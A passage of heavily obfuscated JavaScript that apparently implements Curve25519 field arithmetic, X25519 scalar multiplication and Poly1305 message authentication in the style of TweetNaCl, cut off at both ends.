*UjXA,ceKC+=38*(ICGD+=gNcC*QgRA),EfNC+=38*(kEJD+=gNcC*siUA),YaEC+=38*(EzAD+=gNcC*MdLA),AcHC+=38*(gBDD+=gNcC*ofOA),UXxC+=38*(AwuD+=gNcC*IaFA),wZAC+=38*(cyxD+=gNcC*kcIA),wtoD+=38*(EXyA+=gNcC*kwvB),YurD+=38*(gZBA+=gNcC*MxyB),sqiD+=38*(AUsA+=gNcC*gtpB),UrlD+=38*(cWvA+=gNcC*IusB),oncD+=38*(wRmA+=gNcC*cqjB),QofD+=38*(YSpA+=gNcC*ErmB),kkWC+=38*(sOgA+=gNcC*YmdB),MlZC+=38*(UPjA+=gNcC*AogB),IiTC=(gNcC=(IiTC+=38*(oHPD+=gNcC*wlaB))+(ghQC=(0O57060516-0xbc614d))+65535)-65536*(ghQC=Math[jx4sb.nmTob(15)](gNcC/65536)),ceKC=(gNcC=ceKC+ghQC+65535)-65536*(ghQC=Math[jx4sb.nmTob(15)](gNcC/65536)),EfNC=(gNcC=EfNC+ghQC+65535)-65536*(ghQC=Math[jx4sb.nmTob(15)](gNcC/65536)),YaEC=(gNcC=YaEC+ghQC+65535)-65536*(ghQC=Math[jx4sb.nmTob(15)](gNcC/65536)),AcHC=(gNcC=AcHC+ghQC+65535)-65536*(ghQC=Math[jx4sb.nmTob(15)](gNcC/65536)),UXxC=(gNcC=UXxC+ghQC+65535)-65536*(ghQC=Math[jx4sb.nmTob(15)](gNcC/65536)),wZAC=(gNcC=wZAC+ghQC+65535)-65536*(ghQC=Math[jx4sb.nmTob(15)](gNcC/65536)),wtoD=(gNcC=wtoD+ghQC+65535)-65536*(ghQC=Math[jx4sb.nmTob(15)](gNcC/65536)),YurD=(gNcC=YurD+ghQC+65535)-65536*(ghQC=Math[jx4sb.nmTob(15)](gNcC/65536)),sqiD=(gNcC=sqiD+ghQC+65535)-65536*(ghQC=Math[jx4sb.nmTob(15)](gNcC/65536)),UrlD=(gNcC=UrlD+ghQC+65535)-65536*(ghQC=Math[jx4sb.nmTob(15)](gNcC/65536)),oncD=(gNcC=oncD+ghQC+65535)-65536*(ghQC=Math[jx4sb.nmTob(15)](gNcC/65536)),QofD=(gNcC=QofD+ghQC+65535)-65536*(ghQC=Math[jx4sb.nmTob(15)](gNcC/65536)),kkWC=(gNcC=kkWC+ghQC+65535)-65536*(ghQC=Math[jx4sb.nmTob(15)](gNcC/65536)),MlZC=(gNcC=MlZC+ghQC+65535)-65536*(ghQC=Math[jx4sb.nmTob(15)](gNcC/65536)),MFMD=(gNcC=MFMD+ghQC+65535)-65536*(ghQC=Math[jx4sb.nmTob(15)](gNcC/65536)),IiTC=(gNcC=(IiTC+=ghQC-(0O57060516-0xbc614d)+37*(ghQC-(0O57060516-0xbc614d)))+(ghQC=(0O57060516-0xbc614d))+65535)-65536*(ghQC=Math[jx4sb.nmTob(15)](gNcC/65536)),ceKC=(gNcC=ceKC+ghQC+65535)-65536*(ghQC=Math[jx4sb.nmTob(15)](gNcC/65536)),EfNC=(gNcC=EfNC+ghQC+65535)-65536*(ghQC=Math[jx4sb.nmTob(15)](gNcC/65536)),YaEC=(gNcC=YaEC+ghQC+65535)-65536*(ghQC=Math[jx4sb.nmTob(15)](gNcC/65536)),AcHC=(gNcC=AcHC+ghQC+65535)-65536*(ghQC=Math[jx4sb.nmTob(15)](gNcC/65536)),UXxC=(gNcC=UXxC+ghQC+65535)-65536*(ghQC=Math[jx4sb.nmTob(15)](gNcC/65536)),wZAC=(gNcC=wZAC+ghQC+65535)-65536*(ghQC=Math[jx4sb.nmTob(15)](gNcC/65536)),wtoD=(gNcC=wtoD+ghQC+65535)-65536*(ghQC=Math[jx4sb.nmTob(15)](gNcC/65536)),YurD=(gNcC=YurD+ghQC+65535)-65536*(ghQC=Math[jx4sb.nmTob(15)](gNcC/65536)),sqiD=(gNcC=sqiD+ghQC+65535)-65536*(ghQC=Math[jx4sb.nmTob(15)](gNcC/65536)),UrlD=(gNcC=UrlD+ghQC+65535)-65536*(ghQC=Math[jx4sb.nmTob(15)](gNcC/65536)),oncD=(gNcC=oncD+ghQC+65535)-65536*(ghQC=Math[jx4sb.nmTob(15)](gNcC/65536)),QofD=(gNcC=QofD+ghQC+65535)-65536*(ghQC=Math[jx4sb.nmTob(15)](gNcC/65536)),kkWC=(gNcC=kkWC+ghQC+65535)-65536*(ghQC=Math[jx4sb.nmTob(15)](gNcC/65536)),MlZC=(gNcC=MlZC+ghQC+65535)-65536*(ghQC=Math[jx4sb.nmTob(15)](gNcC/65536)),MFMD=(gNcC=MFMD+ghQC+65535)-65536*(ghQC=Math[jx4sb.nmTob(15)](gNcC/65536)),IiTC+=ghQC-(0O57060516-0xbc614d)+37*(ghQC-(0O57060516-0xbc614d)),IOfC[(0x75bcd15-0O726746425)]=IiTC,IOfC[(0O57060516-0xbc614d)]=ceKC,IOfC[(15658734^0O73567354)]=EfNC,IOfC[(0O334664274-0x37368B9)]=YaEC,IOfC[(0x5E30A78-0O570605164)]=AcHC,IOfC[(0O507646144^0x51F4C61)]=UXxC,IOfC[(1011010-0O3666474)]=wZAC,IOfC[(0x9D8DE4-0O47306735)]=wtoD,IOfC[(0O347010110&0x463A71D)]=YurD,IOfC[9]=sqiD,IOfC[10]=UrlD,IOfC[11]=oncD,IOfC[12]=QofD,IOfC[13]=kkWC,IOfC[14]=MlZC,IOfC[15]=MFMD}function AITB(cKWB,wFNB){oToC(cKWB,wFNB,wFNB)}function YGQB(sCHB,UDKB){var ozBB,QAEB=cWfU();var saGy=jx4sb[jx4sb.nsuqb(0)]();while(saGy<jx4sb[jx4sb.zHJqb(1)]()){switch(saGy){case (0x75bcd15-0O726746425):saGy=jx4sb[jx4sb.rprob(2)]();ozBB=(0x75bcd15-0O726746425);break;case (0O57060516-0xbc614d):saGy=ozBB<16?jx4sb[jx4sb.fcJob(4)]():jx4sb[jx4sb.zHJqb(1)]();break;case (15658734^0O73567354):saGy=jx4sb[jx4sb.zzBob(5)]();QAEB[ozBB]=UDKB[ozBB];break;case (0O334664274-0x37368B9):saGy=jx4sb[jx4sb.rprob(2)]();ozBB++;break;}}var UbJy=jx4sb[jx4sb.nsuqb(0)]();while(UbJy<jx4sb[jx4sb.zHJqb(1)]()){switch(UbJy){case (0x75bcd15-0O726746425):UbJy=jx4sb[jx4sb.rprob(2)]();ozBB=253;break;case (0O57060516-0xbc614d):UbJy=(0x75bcd15-0O726746425)<=ozBB?jx4sb[jx4sb.fcJob(4)]():jx4sb[jx4sb.zHJqb(1)]();break;case (15658734^0O73567354):UbJy=jx4sb[jx4sb.zzBob(5)]();AITB(QAEB,QAEB),(15658734^0O73567354)!==ozBB&&(0x5E30A78-0O570605164)!==ozBB&&oToC(QAEB,QAEB,UDKB);break;case (0O334664274-0x37368B9):UbJy=jx4sb[jx4sb.rprob(2)]();ozBB--;break;}}var oXzy=jx4sb[jx4sb.nsuqb(0)]();while(oXzy<jx4sb[jx4sb.zHJqb(1)]()){switch(oXzy){case (0x75bcd15-0O726746425):oXzy=jx4sb[jx4sb.rprob(2)]();ozBB=(0x75bcd15-0O726746425);break;case (0O57060516-0xbc614d):oXzy=ozBB<16?jx4sb[jx4sb.fcJob(4)]():jx4sb[jx4sb.zHJqb(1)]();break;case (15658734^0O73567354):oXzy=jx4sb[jx4sb.zzBob(5)]();sCHB[ozBB]=QAEB[ozBB];break;case (0O334664274-0x37368B9):oXzy=jx4sb[jx4sb.rprob(2)]();ozBB++;break;}}}function QYCy(kUty,MVwy){var gRny,ISqy=cWfU();var Imez=jx4sb[jx4sb.nsuqb(0)]();while(Imez<jx4sb[jx4sb.zHJqb(1)]()){switch(Imez){case (0x75bcd15-0O726746425):Imez=jx4sb[jx4sb.rprob(2)]();gRny=(0x75bcd15-0O726746425);break;case (0O57060516-0xbc614d):Imez=gRny<16?jx4sb[jx4sb.fcJob(4)]():jx4sb[jx4sb.zHJqb(1)]();break;case (15658734^0O73567354):Imez=jx4sb[jx4sb.zzBob(5)]();ISqy[gRny]=MVwy[gRny];break;case (0O334664274-0x37368B9):Imez=jx4sb[jx4sb.rprob(2)]();gRny++;break;}}var kohz=jx4sb[jx4sb.nsuqb(0)]();while(kohz<jx4sb[jx4sb.zHJqb(1)]()){switch(kohz){case (0x75bcd15-0O726746425):kohz=jx4sb[jx4sb.rprob(2)]();gRny=250;break;case (0O57060516-0xbc614d):kohz=(0x75bcd15-0O726746425)<=gRny?jx4sb[jx4sb.fcJob(4)]():jx4sb[jx4sb.zHJqb(1)]();break;case (15658734^0O73567354):kohz=jx4sb[jx4sb.zzBob(5)]();AITB(ISqy,ISqy),(0O57060516-0xbc614d)!==gRny&&oToC(ISqy,ISqy,MVwy);break;case (0O334664274-0x37368B9):kohz=jx4sb[jx4sb.rprob(2)]();gRny--;break;}}var EjYy=jx4sb[jx4sb.nsuqb(0)]();while(EjYy<jx4sb[jx4sb.zHJqb(1)]()){switch(EjYy){case (0x75bcd15-0O726746425):EjYy=jx4sb[jx4sb.rprob(2)]();gRny=(0x75bcd15-0O726746425);break;case (0O57060516-0xbc614d):EjYy=gRny<16?jx4sb[jx4sb.fcJob(4)]():jx4sb[jx4sb.zHJqb(1)]();break;case (15658734^0O73567354):EjYy=jx4sb[jx4sb.zzBob(5)]();kUty[gRny]=ISqy[gRny];break;case (0O334664274-0x37368B9):EjYy=jx4sb[jx4sb.rprob(2)]();gRny++;break;}}}function glbz(AgSy,ciVy,wdMy){var YePy,YyCz,AAFz=new Uint8Array(32),Uvwz=new Float64Array(80),wxzz=cWfU(),Qsqz=cWfU(),sutz=cWfU(),Mpkz=cWfU(),ornz=cWfU(),oLaA=cWfU();var QMdA=jx4sb[jx4sb.nsuqb(0)]();while(QMdA<jx4sb[jx4sb.zHJqb(1)]()){switch(QMdA){case (0x75bcd15-0O726746425):QMdA=jx4sb[jx4sb.rprob(2)]();YyCz=(0x75bcd15-0O726746425);break;case (0O57060516-0xbc614d):QMdA=YyCz<31?jx4sb[jx4sb.fcJob(4)]():jx4sb[jx4sb.zHJqb(1)]();break;case (15658734^0O73567354):QMdA=jx4sb[jx4sb.zzBob(5)]();AAFz[YyCz]=ciVy[YyCz];break;case (0O334664274-0x37368B9):QMdA=jx4sb[jx4sb.rprob(2)]();YyCz++;break;}}var kIUz=jx4sb[jx4sb.nsuqb(0)]();while(kIUz<jx4sb[jx4sb.zHJqb(1)]()){switch(kIUz){case (0x75bcd15-0O726746425):kIUz=jx4sb[jx4sb.rprob(2)]();AAFz[31]=127&ciVy[31]|64,AAFz[(0x75bcd15-0O726746425)]&=248,EnbF(Uvwz,wdMy),YyCz=(0x75bcd15-0O726746425);break;case (0O57060516-0xbc614d):kIUz=YyCz<16?jx4sb[jx4sb.fcJob(4)]():jx4sb[jx4sb.zHJqb(1)]();break;case (15658734^0O73567354):kIUz=jx4sb[jx4sb.zzBob(5)]();Qsqz[YyCz]=Uvwz[YyCz],Mpkz[YyCz]=wxzz[YyCz]=sutz[YyCz]=(0x75bcd15-0O726746425);break;case (0O334664274-0x37368B9):kIUz=jx4sb[jx4sb.rprob(2)]();YyCz++;break;}}var MJXz=jx4sb[jx4sb.nsuqb(0)]();while(MJXz<jx4sb[jx4sb.zHJqb(1)]()){switch(MJXz){case (0x75bcd15-0O726746425):MJXz=jx4sb[jx4sb.rprob(2)]();wxzz[(0x75bcd15-0O726746425)]=Mpkz[(0x75bcd15-0O726746425)]=(0O57060516-0xbc614d),YyCz=254;break;case (0O57060516-0xbc614d):MJXz=(0x75bcd15-0O726746425)<=YyCz?jx4sb[jx4sb.fcJob(4)]():jx4sb[jx4sb.zHJqb(1)]();break;case (15658734^0O73567354):MJXz=jx4sb[jx4sb.zzBob(5)]();IeIG(wxzz,Qsqz,YePy=AAFz[YyCz>>>(0O334664274-0x37368B9)]>>>((0x9D8DE4-0O47306735)&YyCz)&(0O57060516-0xbc614d)),IeIG(sutz,Mpkz,YePy),YiSE(ornz,wxzz,sutz),sywF(wxzz,wxzz,sutz),YiSE(sutz,Qsqz,Mpkz),sywF(Qsqz,Qsqz,Mpkz),AITB(Mpkz,ornz),AITB(oLaA,wxzz),oToC(wxzz,sutz,wxzz),oToC(sutz,Qsqz,ornz),YiSE(ornz,wxzz,sutz),sywF(wxzz,wxzz,sutz),AITB(Qsqz,wxzz),sywF(sutz,Mpkz,oLaA),oToC(wxzz,sutz,IapU),YiSE(wxzz,wxzz,Mpkz),oToC(sutz,sutz,wxzz),oToC(wxzz,Mpkz,oLaA),oToC(Mpkz,Qsqz,Uvwz),AITB(Qsqz,ornz),IeIG(wxzz,Qsqz,YePy),IeIG(sutz,Mpkz,YePy);break;case (0O334664274-0x37368B9):MJXz=jx4sb[jx4sb.rprob(2)]();--YyCz;break;}}var gFOz=jx4sb[jx4sb.nsuqb(0)]();while(gFOz<jx4sb[jx4sb.zHJqb(1)]()){switch(gFOz){case (0x75bcd15-0O726746425):gFOz=jx4sb[jx4sb.rprob(2)]();YyCz=(0x75bcd15-0O726746425);break;case (0O57060516-0xbc614d):gFOz=YyCz<16?jx4sb[jx4sb.fcJob(4)]():jx4sb[jx4sb.zHJqb(1)]();break;case (15658734^0O73567354):gFOz=jx4sb[jx4sb.zzBob(5)]();Uvwz[YyCz+16]=wxzz[YyCz],Uvwz[YyCz+32]=sutz[YyCz],Uvwz[YyCz+48]=Qsqz[YyCz],Uvwz[YyCz+64]=Mpkz[YyCz];break;case (0O334664274-0x37368B9):gFOz=jx4sb[jx4sb.rprob(2)]();YyCz++;break;}}var IGRz=Uvwz[jx4sb.nsuqb(16)](32),cCIz=Uvwz[jx4sb.nsuqb(16)](16);return YGQB(IGRz,IGRz),oToC(cCIz,cCIz,IGRz),YqgH(AgSy,cCIz),(0x75bcd15-0O726746425)}function EDLz(gdNw,IeQw){return glbz(gdNw,IeQw,sOQT)}function caHw(EbKw,YWAw){return wRWT(YWAw,32),EDLz(EbKw,YWAw)}function AYDw(UTuw,wVxw,wplx){var Yqox=new Uint8Array(32);return glbz(Yqox,wplx,wVxw),YujN(UTuw,YSZT,Yqox,UDCL)}cqbL[jx4sb.zHJqb(17)][jx4sb.rprob(18)]=function(smfx,Unix,ojZw){var Qkcx=jx4sb[jx4sb.nsuqb(0)]();while(Qkcx<jx4sb[jx4sb.zHJqb(1)]()){switch(Qkcx){case (0x75bcd15-0O726746425):Qkcx=jx4sb[jx4sb.rprob(2)]();var kgTw,MhWw,MBJx,oDMx,IyDx,kAGx,Evxx,gxAx,Asrx,cuux,cOhy,EPky,YKby,AMey,UHVx,wJYx,QEPx,sGSx,UfUu,whXu=this[jx4sb.fcJob(12)]?(0x75bcd15-0O726746425):2048,QcOu=this[jx4sb.zHJqb(9)][(0x75bcd15-0O726746425)],seRu=this[jx4sb.zHJqb(9)][(0O57060516-0xbc614d)],MZHu=this[jx4sb.zHJqb(9)][(15658734^0O73567354)],obLu=this[jx4sb.zHJqb(9)][(0O334664274-0x37368B9)],IWBu=this[jx4sb.zHJqb(9)][(0x5E30A78-0O570605164)],kYEu=this[jx4sb.zHJqb(9)][(0O507646144^0x51F4C61)],kssv=this[jx4sb.zHJqb(9)][(1011010-0O3666474)],Mtvv=this[jx4sb.zHJqb(9)][(0x9D8DE4-0O47306735)],gpmv=this[jx4sb.zHJqb(9)][(0O347010110&0x463A71D)],Iqpv=this[jx4sb.zHJqb(9)][9],cmgv=this[jx4sb.nsuqb(8)][(0x75bcd15-0O726746425)],Enjv=this[jx4sb.nsuqb(8)][(0O57060516-0xbc614d)],Yiav=this[jx4sb.nsuqb(8)][(15658734^0O73567354)],Akdv=this[jx4sb.nsuqb(8)][(0O334664274-0x37368B9)],AEQv=this[jx4sb.nsuqb(8)][(0x5E30A78-0O570605164)],cGTv=this[jx4sb.nsuqb(8)][(0O507646144^0x51F4C61)],wBKv=this[jx4sb.nsuqb(8)][(1011010-0O3666474)],YCNv=this[jx4sb.nsuqb(8)][(0x9D8DE4-0O47306735)],syEv=this[jx4sb.nsuqb(8)][(0O347010110&0x463A71D)],UzHv=this[jx4sb.nsuqb(8)][9];break;case (0O57060516-0xbc614d):Qkcx=16<=ojZw?jx4sb[jx4sb.fcJob(4)]():jx4sb[jx4sb.zHJqb(1)]();break;case (15658734^0O73567354):Qkcx=jx4sb[jx4sb.rprob(2)]();cuux=Asrx=(0x75bcd15-0O726746425),cuux+=(QcOu+=8191&(kgTw=255&smfx[Unix+(0x75bcd15-0O726746425)]|(255&smfx[Unix+(0O57060516-0xbc614d)])<<(0O347010110&0x463A71D)))*cmgv,cuux+=(seRu+=8191&(kgTw>>>13|(MhWw=255&smfx[Unix+(15658734^0O73567354)]|(255&smfx[Unix+(0O334664274-0x37368B9)])<<(0O347010110&0x463A71D))<<(0O334664274-0x37368B9)))*((0O507646144^0x51F4C61)*UzHv),cuux+=(MZHu+=8191&(MhWw>>>10|(MBJx=255&smfx[Unix+(0x5E30A78-0O570605164)]|(255&smfx[Unix+(0O507646144^0x51F4C61)])<<(0O347010110&0x463A71D))<<(1011010-0O3666474)))*((0O507646144^0x51F4C61)*syEv),cuux+=(obLu+=8191&(MBJx>>>(0x9D8DE4-0O47306735)|(oDMx=255&smfx[Unix+(1011010-0O3666474)]|(255&smfx[Unix+(0x9D8DE4-0O47306735)])<<(0O347010110&0x463A71D))<<9))*((0O507646144^0x51F4C61)*YCNv),Asrx=(cuux+=(IWBu+=8191&(oDMx>>>(0x5E30A78-0O570605164)|(IyDx=255&smfx[Unix+(0O347010110&0x463A71D)]|(255&smfx[Unix+9])<<(0O347010110&0x463A71D))<<12))*((0O507646144^0x51F4C61)*wBKv))>>>13,cuux&=8191,cuux+=(kYEu+=IyDx>>>(0O57060516-0xbc614d)&8191)*((0O507646144^0x51F4C61)*cGTv),cuux+=(kssv+=8191&(IyDx>>>14|(kAGx=255&smfx[Unix+10]|(255&smfx[Unix+11])<<(0O347010110&0x463A71D))<<(15658734^0O73567354)))*((0O507646144^0x51F4C61)*AEQv),cuux+=(Mtvv+=8191&(kAGx>>>11|(Evxx=255&smfx[Unix+12]|(255&smfx[Unix+13])<<(0O347010110&0x463A71D))<<(0O507646144^0x51F4C61)))*((0O507646144^0x51F4C61)*Akdv),cuux+=(gpmv+=8191&(Evxx>>>(0O347010110&0x463A71D)|(gxAx=255&smfx[Unix+14]|(255&smfx[Unix+15])<<(0O347010110&0x463A71D))<<(0O347010110&0x463A71D)))*((0O507646144^0x51F4C61)*Yiav),cOhy=Asrx+=(cuux+=(Iqpv+=gxAx>>>(0O507646144^0x51F4C61)|whXu)*((0O507646144^0x51F4C61)*Enjv))>>>13,cOhy+=QcOu*Enjv,cOhy+=seRu*cmgv,cOhy+=MZHu*((0O507646144^0x51F4C61)*UzHv),cOhy+=obLu*((0O507646144^0x51F4C61)*syEv),Asrx=(cOhy+=IWBu*((0O507646144^0x51F4C61)*YCNv))>>>13,cOhy&=8191,cOhy+=kYEu*((0O507646144^0x51F4C61)*wBKv),cOhy+=kssv*((0O507646144^0x51F4C61)*cGTv),cOhy+=Mtvv*((0O507646144^0x51F4C61)*AEQv),cOhy+=gpmv*((0O507646144^0x51F4C61)*Akdv),Asrx+=(cOhy+=Iqpv*((0O507646144^0x51F4C61)*Yiav))>>>13,cOhy&=8191,EPky=Asrx,EPky+=QcOu*Yiav,EPky+=seRu*Enjv,EPky+=MZHu*cmgv,EPky+=obLu*((0O507646144^0x51F4C61)*UzHv),Asrx=(EPky+=IWBu*((0O507646144^0x51F4C61)*syEv))>>>13,EPky&=8191,EPky+=kYEu*((0O507646144^0x51F4C61)*YCNv),EPky+=kssv*((0O507646144^0x51F4C61)*wBKv),EPky+=Mtvv*((0O507646144^0x51F4C61)*cGTv),EPky+=gpmv*((0O507646144^0x51F4C61)*AEQv),YKby=Asrx+=(EPky+=Iqpv*((0O507646144^0x51F4C61)*Akdv))>>>13,YKby+=QcOu*Akdv,YKby+=seRu*Yiav,YKby+=MZHu*Enjv,YKby+=obLu*cmgv,Asrx=(YKby+=IWBu*((0O507646144^0x51F4C61)*UzHv))>>>13,YKby&=8191,YKby+=kYEu*((0O507646144^0x51F4C61)*syEv),YKby+=kssv*((0O507646144^0x51F4C61)*YCNv),YKby+=Mtvv*((0O507646144^0x51F4C61)*wBKv),YKby+=gpmv*((0O507646144^0x51F4C61)*cGTv),AMey=Asrx+=(YKby+=Iqpv*((0O507646144^0x51F4C61)*AEQv))>>>13,AMey+=QcOu*AEQv,AMey+=seRu*Akdv,AMey+=MZHu*Yiav,AMey+=obLu*Enjv,Asrx=(AMey+=IWBu*cmgv)>>>13,AMey&=8191,AMey+=kYEu*((0O507646144^0x51F4C61)*UzHv),AMey+=kssv*((0O507646144^0x51F4C61)*syEv),AMey+=Mtvv*((0O507646144^0x51F4C61)*YCNv),AMey+=gpmv*((0O507646144^0x51F4C61)*wBKv),UHVx=Asrx+=(AMey+=Iqpv*((0O507646144^0x51F4C61)*cGTv))>>>13,UHVx+=QcOu*cGTv,UHVx+=seRu*AEQv,UHVx+=MZHu*Akdv,UHVx+=obLu*Yiav,Asrx=(UHVx+=IWBu*Enjv)>>>13,UHVx&=8191,UHVx+=kYEu*cmgv,UHVx+=kssv*((0O507646144^0x51F4C61)*UzHv),UHVx+=Mtvv*((0O507646144^0x51F4C61)*syEv),UHVx+=gpmv*((0O507646144^0x51F4C61)*YCNv),wJYx=Asrx+=(UHVx+=Iqpv*((0O507646144^0x51F4C61)*wBKv))>>>13,wJYx+=QcOu*wBKv,wJYx+=seRu*cGTv,wJYx+=MZHu*AEQv,wJYx+=obLu*Akdv,Asrx=(wJYx+=IWBu*Yiav)>>>13,wJYx&=8191,wJYx+=kYEu*Enjv,wJYx+=kssv*cmgv,wJYx+=Mtvv*((0O507646144^0x51F4C61)*UzHv),wJYx+=gpmv*((0O507646144^0x51F4C61)*syEv),QEPx=Asrx+=(wJYx+=Iqpv*((0O507646144^0x51F4C61)*YCNv))>>>13,QEPx+=QcOu*YCNv,QEPx+=seRu*wBKv,QEPx+=MZHu*cGTv,QEPx+=obLu*AEQv,Asrx=(QEPx+=IWBu*Akdv)>>>13,QEPx&=8191,QEPx+=kYEu*Yiav,QEPx+=kssv*Enjv,QEPx+=Mtvv*cmgv,QEPx+=gpmv*((0O507646144^0x51F4C61)*UzHv),sGSx=Asrx+=(QEPx+=Iqpv*((0O507646144^0x51F4C61)*syEv))>>>13,sGSx+=QcOu*syEv,sGSx+=seRu*YCNv,sGSx+=MZHu*wBKv,sGSx+=obLu*cGTv,Asrx=(sGSx+=IWBu*AEQv)>>>13,sGSx&=8191,sGSx+=kYEu*Akdv,sGSx+=kssv*Yiav,sGSx+=Mtvv*Enjv,sGSx+=gpmv*cmgv,UfUu=Asrx+=(sGSx+=Iqpv*((0O507646144^0x51F4C61)*UzHv))>>>13,UfUu+=QcOu*UzHv,UfUu+=seRu*syEv,UfUu+=MZHu*YCNv,UfUu+=obLu*wBKv,Asrx=(UfUu+=IWBu*cGTv)>>>13,UfUu&=8191,UfUu+=kYEu*AEQv,UfUu+=kssv*Akdv,UfUu+=Mtvv*Yiav,UfUu+=gpmv*Enjv,QcOu=cuux=8191&(Asrx=(Asrx=((Asrx+=(UfUu+=Iqpv*cmgv)>>>13)<<(15658734^0O73567354))+Asrx|(0x75bcd15-0O726746425))+(cuux&=8191)|(0x75bcd15-0O726746425)),seRu=cOhy+=Asrx>>>=13,MZHu=EPky&=8191,obLu=YKby&=8191,IWBu=AMey&=8191,kYEu=UHVx&=8191,kssv=wJYx&=8191,Mtvv=QEPx&=8191,gpmv=sGSx&=8191,Iqpv=UfUu&=8191,Unix+=16,ojZw-=16;break;}}this[jx4sb.zHJqb(9)][(0x75bcd15-0O726746425)]=QcOu,this[jx4sb.zHJqb(9)][(0O57060516-0xbc614d)]=seRu,this[jx4sb.zHJqb(9)][(15658734^0O73567354)]=MZHu,this[jx4sb.zHJqb(9)][(0O334664274-0x37368B9)]=obLu,this[jx4sb.zHJqb(9)][(0x5E30A78-0O570605164)]=IWBu,this[jx4sb.zHJqb(9)][(0O507646144^0x51F4C61)]=kYEu,this[jx4sb.zHJqb(9)][(1011010-0O3666474)]=kssv,this[jx4sb.zHJqb(9)][(0x9D8DE4-0O47306735)]=Mtvv,this[jx4sb.zHJqb(9)][(0O347010110&0x463A71D)]=gpmv,this[jx4sb.zHJqb(9)][9]=Iqpv},cqbL[jx4sb.zHJqb(17)][jx4sb.vw3ob(14)]=function(ovyv,QwBv){var QQow,sSrw,MNiw,oPlw,IKcw=new Uint16Array(10);var kMfw=jx4sb[jx4sb.nsuqb(0)]();while(kMfw<jx4sb[jx4sb.zHJqb(1)]())switch(kMfw){case (0x75bcd15-0O726746425):kMfw=this[jx4sb.nkmob(11)]?jx4sb[jx4sb.rprob(2)]():jx4sb[jx4sb.zHJqb(1)]();break;case (0O57060516-0xbc614d):kMfw=jx4sb[jx4sb.zHJqb(1)]();{var EHWv=jx4sb[jx4sb.nsuqb(0)]();while(EHWv<jx4sb[jx4sb.zHJqb(1)]()){switch(EHWv){case (0x75bcd15-0O726746425):EHWv=jx4sb[jx4sb.rprob(2)]();oPlw=this[jx4sb.nkmob(11)],this[jx4sb.nmTob(7)][oPlw++]=(0O57060516-0xbc614d);break;case (0O57060516-0xbc614d):EHWv=oPlw<16?jx4sb[jx4sb.fcJob(4)]():jx4sb[jx4sb.zHJqb(1)]();break;case (15658734^0O73567354):EHWv=jx4sb[jx4sb.zzBob(5)]();this[jx4sb.nmTob(7)][oPlw]=(0x75bcd15-0O726746425);break;case (0O334664274-0x37368B9):EHWv=jx4sb[jx4sb.rprob(2)]();oPlw++;break;}}this[jx4sb.fcJob(12)]=(0O57060516-0xbc614d),this[jx4sb.rprob(18)](this[jx4sb.nmTob(7)],(0x75bcd15-0O726746425),16)}break;}var gJZv=jx4sb[jx4sb.nsuqb(0)]();while(gJZv<jx4sb[jx4sb.zHJqb(1)]()){switch(gJZv){case (0x75bcd15-0O726746425):gJZv=jx4sb[jx4sb.rprob(2)]();QQow=this[jx4sb.zHJqb(9)][(0O57060516-0xbc614d)]>>>13,this[jx4sb.zHJqb(9)][(0O57060516-0xbc614d)]&=8191,oPlw=(15658734^0O73567354);break;case (0O57060516-0xbc614d):gJZv=oPlw<10?jx4sb[jx4sb.fcJob(4)]():jx4sb[jx4sb.zHJqb(1)]();break;case (15658734^0O73567354):gJZv=jx4sb[jx4sb.zzBob(5)]();this[jx4sb.zHJqb(9)][oPlw]+=QQow,QQow=this[jx4sb.zHJqb(9)][oPlw]>>>13,this[jx4sb.zHJqb(9)][oPlw]&=8191;break;case (0O334664274-0x37368B9):gJZv=jx4sb[jx4sb.rprob(2)]();oPlw++;break;}}var Iibt=jx4sb[jx4sb.nsuqb(0)]();while(Iibt<jx4sb[jx4sb.zHJqb(1)]()){switch(Iibt){case (0x75bcd15-0O726746425):Iibt=jx4sb[jx4sb.rprob(2)]();this[jx4sb.zHJqb(9)][(0x75bcd15-0O726746425)]+=(0O507646144^0x51F4C61)*QQow,QQow=this[jx4sb.zHJqb(9)][(0x75bcd15-0O726746425)]>>>13,this[jx4sb.zHJqb(9)][(0x75bcd15-0O726746425)]&=8191,this[jx4sb.zHJqb(9)][(0O57060516-0xbc614d)]+=QQow,QQow=this[jx4sb.zHJqb(9)][(0O57060516-0xbc614d)]>>>13,this[jx4sb.zHJqb(9)][(0O57060516-0xbc614d)]&=8191,this[jx4sb.zHJqb(9)][(15658734^0O73567354)]+=QQow,IKcw[(0x75bcd15-0O726746425)]=this[jx4sb.zHJqb(9)][(0x75bcd15-0O726746425)]+(0O507646144^0x51F4C61),QQow=IKcw[(0x75bcd15-0O726746425)]>>>13,IKcw[(0x75bcd15-0O726746425)]&=8191,oPlw=(0O57060516-0xbc614d);break;case (0O57060516-0xbc614d):Iibt=oPlw<10?jx4sb[jx4sb.fcJob(4)]():jx4sb[jx4sb.zHJqb(1)]();break;case (15658734^0O73567354):Iibt=jx4sb[jx4sb.zzBob(5)]();IKcw[oPlw]=this[jx4sb.zHJqb(9)][oPlw]+QQow,QQow=IKcw[oPlw]>>>13,IKcw[oPlw]&=8191;break;case (0O334664274-0x37368B9):Iibt=jx4sb[jx4sb.rprob(2)]();oPlw++;break;}}var kket=jx4sb[jx4sb.nsuqb(0)]();while(kket<jx4sb[jx4sb.zHJqb(1)]()){switch(kket){case (0x75bcd15-0O726746425):kket=jx4sb[jx4sb.rprob(2)]();IKcw[9]-=8192,sSrw=((0O57060516-0xbc614d)^QQow)-(0O57060516-0xbc614d),oPlw=(0x75bcd15-0O726746425);break;case (0O57060516-0xbc614d):kket=oPlw<10?jx4sb[jx4sb.fcJob(4)]():jx4sb[jx4sb.zHJqb(1)]();break;case (15658734^0O73567354):kket=jx4sb[jx4sb.zzBob(5)]();IKcw[oPlw]&=sSrw;break;case (0O334664274-0x37368B9):kket=jx4sb[jx4sb.rprob(2)]();oPlw++;break;}}var EfVs=jx4sb[jx4sb.nsuqb(0)]();while(EfVs<jx4sb[jx4sb.zHJqb(1)]()){switch(EfVs){case (0x75bcd15-0O726746425):EfVs=jx4sb[jx4sb.rprob(2)]();sSrw=~sSrw,oPlw=(0x75bcd15-0O726746425);break;case (0O57060516-0xbc614d):EfVs=oPlw<10?jx4sb[jx4sb.fcJob(4)]():jx4sb[jx4sb.zHJqb(1)]();break;case (15658734^0O73567354):EfVs=jx4sb[jx4sb.zzBob(5)]();this[jx4sb.zHJqb(9)][oPlw]=this[jx4sb.zHJqb(9)][oPlw]&sSrw|IKcw[oPlw];break;case (0O334664274-0x37368B9):EfVs=jx4sb[jx4sb.rprob(2)]();oPlw++;break;}}var 